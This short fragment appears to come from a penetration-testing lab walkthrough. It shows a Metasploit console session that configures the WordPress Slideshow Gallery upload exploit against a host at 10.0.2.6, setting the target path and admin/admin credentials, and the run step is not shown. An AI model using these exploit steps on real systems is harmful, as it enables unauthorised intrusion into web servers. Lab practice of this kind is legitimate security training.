 msf exploit(unix/webapp/wp_slideshowgallery_upload) > set rhost 10.0.2.6
rhost => 10.0.2.6
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin